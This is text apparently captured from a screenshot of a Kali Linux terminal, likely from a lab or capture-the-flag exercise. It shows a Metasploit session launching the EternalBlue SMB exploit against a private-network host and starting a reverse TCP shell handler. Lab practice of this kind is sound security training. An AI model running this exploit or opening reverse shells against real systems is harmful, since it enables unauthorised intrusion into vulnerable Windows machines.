 1 2 3 4
10.8.27.211 16:58
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.8.27.211:4444
[*] 10.10.6.118:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
kali@kali: ~ × kali@kali: ~ ×